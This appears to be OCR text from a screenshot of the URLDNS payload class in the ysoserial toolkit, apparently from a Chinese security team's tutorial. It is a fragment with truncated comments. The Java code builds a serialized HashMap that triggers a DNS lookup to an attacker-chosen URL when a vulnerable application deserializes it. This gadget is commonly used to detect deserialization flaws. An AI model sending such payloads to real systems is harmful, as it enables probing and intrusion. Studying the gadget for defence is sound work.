 47 @Authors({ Authors.GEBL })
48 public class URLDNS implements ObjectPayload<Object> {
49
50 public Object getObject(final String url) throws Exception {
51
52 //Avoid DNS resolution during payload creation
53 //Since the field <code>java.net.URL.handler</code> is transient, it wi
54 URLStreamHandler handler = new SilentURLStreamHandler();
55
56 HashMap ht = new HashMap(); // HashMap that will contain the URL
57 URL u = new URL( context: null, url, handler); // URL to use as the Key
58 ht.put(u, url); //The value can be anything that is Serializable, URL a
59
60 Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // Durin
61
62 return ht;
63 }
64
65 public static void main(final String[] args) throws Exception {
EDI安全